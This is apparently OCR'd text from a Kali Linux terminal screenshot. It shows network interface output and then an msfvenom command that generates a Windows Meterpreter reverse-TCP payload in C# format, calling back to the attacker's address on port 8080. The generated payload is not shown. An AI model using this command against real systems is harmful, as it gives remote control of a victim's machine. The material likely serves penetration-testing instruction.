 ┌──(root㉿kali)-[~]
└─# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
    link/ether 00:0c:29:89:7e:67 brd ff:ff:ff:ff:ff:ff
    inet 192.168.1.101/24 brd 192.168.1.255 scope global dynamic noprefixroute eth0
       valid_lft 43169sec preferred_lft 43169sec
    inet6 2a01:e0a:5fd:14a0:ea85:4f6b:293d:1079/64 scope global dynamic noprefixroute
       valid_lft 86397sec preferred_lft 86397sec
    inet6 fe80::923d:735a:317a:d941/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
    link/ether 02:42:2a:6e:ff:2d brd ff:ff:ff:ff:ff:ff
    inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
       valid_lft forever preferred_lft forever
┌──(root㉿kali)-[~]
└─# msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.101 LPORT=8080 EXITFUNC=thread -f
csharp
KALI LINUX